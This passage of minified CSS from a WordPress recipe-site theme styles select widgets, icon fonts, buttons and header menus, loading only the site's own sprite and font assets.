abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:white url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 100% -20px;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff;}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px white inset, 0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat -30px -20px;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi),only screen and (min-resolution: 1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite@2x.png') !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.print-w{display:none;}.single-print-ingredients{display:none !important;}.clear{clear:both;}.os-container{width:1240px;margin:0px auto;}.text-center{text-align:center;}.wp-caption-text{background-color:#e9f4fb;color:#4a5e6b;padding:5px 10px;font-size:12px;}a{text-decoration:none;}ul{margin:0px;padding:0px;}figure{margin:0px;}.bordered-title{margin-bottom:30px;}.bordered-title .os-icon{margin-right:20px;font-size:40px;vertical-align:middle;}.bordered-title span{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:5px;display:inline-block;}.os-icon-social-facebook{color:#3b579d;}.os-icon-social-twitter{color:#5ea9dd;}.os-icon-social-instagram{color:#a4775c;}.os-icon-social-flickr{color:#0062dd;}.os-icon-social-linkedin{color:#0087c0;}.os-icon-social-googleplus{color:#df4b38;}.os-icon-social-pinterest{color:#cd1d1f;}.os-icon-social-ok{color:#ff8900;}.os-icon-social-vk{color:#3276a6;}.bar-social .os-icon-social-ok,.bar-social .os-icon-social-vk,.footer-social-w .os-icon-social-ok,.footer-social-w .os-icon-social-vk{font-size:29px;}.main-footer.with-social .footer-social-w ul li{margin-left:5px;}blockquote{background-color:#edfafa;padding:20px;position:relative;border-top:5px solid #c5efef;font-size:19px;padding-left:100px;padding-right:50px;margin-top:50px;margin-bottom:50px;}blockquote:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e60d";position:absolute;font-size:52px;left:-15px;top:14px;}.gallery{margin-bottom:1.5em;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:2px;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-caption{display:block;margin:5px 5px 10px 5px;display:none;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:'Droid Serif', serif;font-size:16px;font-weight:400;line-height:1.428571429;color:rgba(0,0,0,0.8);}a{color:#2a88c5;}strong{font-weight:700;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;line-height:1.2;color:rgba(0,0,0,0.9);}h1,h2,h3{margin-top:22px;margin-bottom:11px;}h4,h5,h6{margin-top:11px;margin-bottom:11px;}h1,.h1{font-size:44px;}h2,.h2{font-size:32px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}@font-face{font-family:'osfont';src:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.eot?z52hks23');src:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.eot?#iefixz52hks23') format('embedded-opentype'), url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.woff2?z52hks23') format('woff2'), url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.ttf?z52hks23') format('truetype'), url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.woff?z52hks23') format('woff'), url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.svg?z52hks23#osfont') format('svg');font-weight:normal;font-style:normal;}.os-icon{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.os-icon-cross:before{content:"\e91a";}.os-icon-subtract:before{content:"\e91b";}.os-icon-close2:before{content:"\e91c";}.os-icon-play:before{content:"\e910";}.os-icon-trash:before{content:"\e91d";}.os-icon-trash-alt:before{content:"\e91e";}.os-icon-documents-17:before{content:"\e91f";}.os-icon-ui-44:before{content:"\e920";}.os-icon-phone-06:before{content:"\e921";}.os-icon-others-06:before{content:"\e922";}.os-icon-ui-03:before{content:"\e923";}.os-icon-text-08:before{content:"\e924";}.os-icon-ui-55:before{content:"\e925";}.os-icon-home-03:before{content:"\e926";}.os-icon-signs-12:before{content:"\e927";}.os-icon-mail-14:before{content:"\e928";}.os-icon-ui-83:before{content:"\e929";}.os-icon-ui-88:before{content:"\e92a";}.os-icon-phone-21:before{content:"\e92b";}.os-icon-finance-26:before{content:"\e92c";}.os-icon-finance-28:before{content:"\e92d";}.os-icon-documents-15:before{content:"\e92e";}.os-icon-clothes-22:before{content:"\e92f";}.os-icon-ui-22:before{content:"\e930";}.os-icon-tech-11:before{content:"\e931";}.os-icon-medical-10:before{content:"\e932";}.os-icon-ui-34:before{content:"\e933";}.os-icon-ui-33:before{content:"\e934";}.os-icon-ui-36:before{content:"\e935";}.os-icon-ui-35:before{content:"\e936";}.os-icon-ui-05:before{content:"\e937";}.os-icon-ui-06:before{content:"\e938";}.os-icon-social-ok:before{content:"\e919";}.os-icon-social-vk:before{content:"\e918";}.os-icon-search:before{content:"\f002";}.os-icon-heart-full:before{content:"\f004";}.os-icon-star-full:before{content:"\f005";}.os-icon-star-full-outline:before{content:"\f006";}.os-icon-check:before{content:"\f00c";}.os-icon-clock:before{content:"\f017";}.os-icon-tags:before{content:"\f02c";}.os-icon-chevron-left:before{content:"\f053";}.os-icon-chevron-right:before{content:"\f054";}.os-icon-question-round:before{content:"\f059";}.os-icon-info-round:before{content:"\f05a";}.os-icon-plus:before{content:"\f067";}.os-icon-minus:before{content:"\f068";}.os-icon-eye:before{content:"\f06e";}.os-icon-chevron-up:before{content:"\f077";}.os-icon-chevron-down:before{content:"\f078";}.os-icon-star-half:before{content:"\f089";}.os-icon-hamburger:before{content:"\f0c9";}.os-icon-numbered-list:before{content:"\f0cb";}.os-icon-angle-left:before{content:"\f104";}.os-icon-angle-right:before{content:"\f105";}.os-icon-angle-top:before{content:"\f106";}.os-icon-angle-bottom:before{content:"\f107";}.os-icon-quotes-left:before{content:"\f10d";}.os-icon-quotes-right:before{content:"\f10e";}.os-icon-loading:before{content:"\f110";}.os-icon-circle-o:before{content:"\f22d";}.os-icon-thin-thumbs-down:before{content:"\e645";}.os-icon-thin-hamburger:before{content:"\e644";}.os-icon-thin-info:before{content:"\e631";}.os-icon-thin-question:before{content:"\e632";}.os-icon-thin-exit:before{content:"\e900";}.os-icon-thin-0587_movie_video_cinema_flm:before{content:"\e912";}.os-icon-thin-0588_play_movie_video_cinema_flm:before{content:"\e913";}.os-icon-thin-heart:before{content:"\e600";}.os-icon-thin-thumbs-up:before{content:"\e636";}.os-icon-thin-thumbs-down-inverse:before{content:"\e637";}.os-icon-thin-pantone:before{content:"\e648";}.os-icon-thin-users:before{content:"\e638";}.os-icon-thin-serve:before{content:"\e602";}.os-icon-thin-cook:before{content:"\e603";}.os-icon-thin-temperature:before{content:"\e800";}.os-icon-thin-book-bookmarked:before{content:"\e641";}.os-icon-thin-book:before{content:"\e604";}.os-icon-thin-book-closed:before{content:"\e642";}.os-icon-thin-glasses:before{content:"\e605";}.os-icon-thin-book-opened:before{content:"\e643";}.os-icon-thin-clock:before{content:"\e606";}.os-icon-thin-clock-busy:before{content:"\e63b";}.os-icon-thin-search:before{content:"\e63d";}.os-icon-thin-close-bordered:before{content:"\e905";}.os-icon-thin-close-big:before{content:"\e906";}.os-icon-thin-list:before{content:"\e609";}.os-icon-thin-paper-list:before{content:"\e60a";}.os-icon-thin-paper-holes-text:before{content:"\e646";}.os-icon-thin-paper-holes-list-squares:before{content:"\e647";}.os-icon-thin-zoom-in:before{content:"\e907";}.os-icon-thin-zoom-out:before{content:"\e908";}.os-icon-thin-share-alt:before{content:"\e613";}.os-icon-thin-plus:before{content:"\e901";}.os-icon-thin-minus:before{content:"\e902";}.os-icon-thin-close-round:before{content:"\e60b";}.os-icon-thin-left-arrow-round:before{content:"\e909";}.os-icon-thin-right-arrow-round:before{content:"\e90a";}.os-icon-thin-font-size-up:before{content:"\e649";}.os-icon-thin-quote-left:before{content:"\e60d";}.os-icon-thin-comment:before{content:"\e60e";}.os-icon-thin-comments:before{content:"\e60f";}.os-icon-thin-print:before{content:"\e64a";}.os-icon-thin-shopping-cart:before{content:"\e903";}.os-icon-thin-checkout-bag:before{content:"\e904";}.os-icon-social-vine:before{content:"\e610";}.os-icon-social-slack:before{content:"\e611";}.os-icon-social-medium:before{content:"\e612";}.os-icon-social-yelp2:before{content:"\e614";}.os-icon-social-stumbleupon:before{content:"\e615";}.os-icon-social-spotify:before{content:"\e616";}.os-icon-social-stackoverflow:before{content:"\e617";}.os-icon-social-github:before{content:"\e618";}.os-icon-social-deviantart:before{content:"\e619";}.os-icon-social-googleplus:before{content:"\e61a";}.os-icon-social-ebay:before{content:"\e61b";}.os-icon-social-instagram:before{content:"\e61c";}.os-icon-social-behance:before{content:"\e61d";}.os-icon-social-soundcloud:before{content:"\e61e";}.os-icon-social-pinterest:before{content:"\e61f";}.os-icon-social-blogger:before{content:"\e620";}.os-icon-social-stumbleupon2:before{content:"\e621";}.os-icon-social-technorati:before{content:"\e622";}.os-icon-social-picasa:before{content:"\e623";}.os-icon-social-rss:before{content:"\e624";}.os-icon-social-delicious:before{content:"\e625";}.os-icon-social-youtube:before{content:"\e626";}.os-icon-social-tumblr:before{content:"\e627";}.os-icon-social-vimeo:before{content:"\e628";}.os-icon-social-linkedin:before{content:"\e629";}.os-icon-social-digg:before{content:"\e62a";}.os-icon-social-facebook:before{content:"\e62b";}.os-icon-social-twitter:before{content:"\e62c";}.os-icon-social-flickr:before{content:"\e62d";}.os-icon-social-twitter2:before{content:"\e62e";}.os-icon-social-dribbble:before{content:"\e62f";}.os-icon-social-forrst:before{content:"\e630";}.os-icon-social-google-plus:before{content:"\e601";}.os-icon-instagram:before{content:"\e607";}.os-icon-pinterest:before{content:"\e608";}.os-icon-facebook:before{content:"\e60c";}.os-icon-twitter:before{content:"\e639";}.os-icon-dribbble:before{content:"\e63a";}.os-icon-basic-barcode:before{content:"\e63f";}.os-icon-basic-checkboxes:before{content:"\e640";}.os-icon-basic-heart-plus:before{content:"\e633";}.os-icon-basic-heart-minus:before{content:"\e634";}.os-icon-basic-info-round:before{content:"\e635";}.os-icon-basic2-142_play_movie_video:before{content:"\e914";}.os-icon-basic2-148_play_video_youtube:before{content:"\e915";}.os-icon-basic2-272_add_new_plus:before{content:"\e90d";}.os-icon-basic2-273_remove_delete_minus:before{content:"\e90e";}.os-icon-basic-delete:before{content:"\e90b";}.os-icon-basic-mail-envelope:before{content:"\e63c";}.os-icon-basic-mail-send:before{content:"\e63e";}.os-icon-basic1-081_movie_video:before{content:"\e916";}.os-icon-basic1-082_movie_video_camera:before{content:"\e917";}.os-icon-font:before{content:"\e90f";}.os-icon-mail:before{content:"\e002";}.os-icon-ribbon:before{content:"\e009";}.os-icon-clock2:before{content:"\e014";}.os-icon-printer:before{content:"\e020";}.os-icon-book:before{content:"\e030";}.os-icon-paper:before{content:"\e034";}.os-icon-circle-minus:before{content:"\e041";}.os-icon-circle-cross:before{content:"\e043";}.os-icon-square-minus:before{content:"\e045";}.os-icon-head:before{content:"\e074";}.os-icon-share:before{content:"\e081";}.os-icon-marquee-plus:before{content:"\e083";}.os-icon-power:before{content:"\e086";}.os-icon-bag:before{content:"\e106";}.os-icon-flag:before{content:"\e108";}.os-icon-minus2:before{content:"\e115";}.os-icon-cross2:before{content:"\e117";}.os-icon-file-add:before{content:"\e125";}.os-icon-write:before{content:"\e90c";}.os-icon-film:before{content:"\e911";}@keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}@-webkit-keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}.os-btn{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;}.os-btn-primary{color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;}.os-btn-lg{padding:8px 25px;font-size:22px;}.os-btn-md{padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;}.mobile-header-w{display:none;}.mobile-header-w .mobile-header{display:table;width:100%;table-layout:fixed;background-color:#fff;}.mobile-header-w .mobile-header .mobile-menu-toggler{width:80px;font-size:40px;display:table-cell;vertical-align:middle;padding-left:30px;}.mobile-header-w .mobile-header .mobile-logo{vertical-align:middle;padding:20px 0px;display:table-cell;text-align:center;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{vertical-align:middle;width:80px;font-size:40px;display:table-cell;text-align:right;padding-right:30px;}.mobile-header-w .mobile-header-menu-w{display:none;background-color:#000;text-align:center;padding:20px 0px;}.mobile-header-w .mobile-header-menu-w.active{display:block;}.mobile-header-w .mobile-header-menu-w ul{padding:0px;margin:0px;}.mobile-header-w .mobile-header-menu-w ul li a{color:#fff;padding:7px 10px;border-bottom:1px solid rgba(0,0,0,0.1);display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;}.mobile-header-w .mobile-header-menu-w ul.sub-menu{background-color:rgba(255,255,255,0.1);display:none;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:20px;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;left:15px;font-size:9px;top:20px;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul li a{color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul.sub-menu{background-color:rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.top-profile-links-box-w{position:relative;}.top-profile-links-box{position:absolute;z-index:9997;top:-60px;right:0px;background-color:#99317d;padding:5px 10px 7px 10px;border-radius:0px 0px 6px 6px;}.top-profile-links-box ul{list-style:none;}.top-profile-links-box ul li{display:inline-block;border-right:1px solid rgba(255,255,255,0.3);padding:0px 20px;}.top-profile-links-box ul li a,.top-profile-links-box ul li span{color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;line-height:24px;vertical-align:middle;text-transform:uppercase;line-height:1;display:inline-block;}.top-profile-links-box ul li a .os-icon,.top-profile-links-box ul li span .os-icon{vertical-align:middle;font-size:16px;margin-right:10px;}.top-profile-links-box ul li span{color:#eee;}.top-profile-links-box ul li span strong{font-weight:400;color:#fff;}.top-profile-links-box ul li:last-child{border-right:none;}.fixed-header-w{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-webkit-opacity:0;-moz-opacity:0;opacity:0;position:fixed;z-index:9998;background-color:#fff;padding:5px 0px;top:0px;left:0px;right:0px;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);}.fixed-header-w .fixed-header-i{display:table;table-layout:fixed;width:100%;}.fixed-header-w .fixed-logo-w{display:table-cell;vertical-align:middle;}.fixed-header-w .fixed-logo-w img{max-width:100%;height:auto;}.fixed-header-w .fixed-search-trigger-w{display:table-cell;vertical-align:middle;width:80px;text-align:right;font-size:28px;padding-right:20px;}.fixed-header-w .fixed-top-menu-w{vertical-align:middle;display:table-cell;padding-left:40px;}.fixed-header-w .fixed-top-menu-w ul{list-style:none;}.fixed-header-w .fixed-top-menu-w ul.sub-menu{display:none;padding:0px;background-color:rgba(51,187,163,0.9);z-index:9999;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a{padding:12px 35px;font-size:18px;display:block;white-space:nowrap;color:#fff;position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:last-child{border-bottom:none;}.fixed-header-w .fixed-top-menu-w > ul > li{display:inline-block;padding:0px 20px;border-right:1px solid rgba(0,0,0,0.1);position:relative;}.fixed-header-w .fixed-top-menu-w > ul > li:first-child{border-left:1px solid rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w > ul > li > a{font-size:24px;color:rgba(0,0,0,0.9);}.fixed-header-w .fixed-top-menu-w > ul > li a{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children{padding-left:35px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu{display:block;position:absolute;left:-10px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.fixed-header-w .fixed-top-menu-w > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li:last-child > a{border-bottom:none;}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li{border-right-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li:first-child{border-left-color:rgba(255,255,255,0.15);}.fixed-header-w.color-scheme-dark .fixed-top-menu-w > ul > li > a{color:rgba(255,255,255,0.9);}.fixed-header-w.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.fixed-header-w.color-scheme-dark .search-trigger:hover i{color:#fff;}body.fix-top-menu 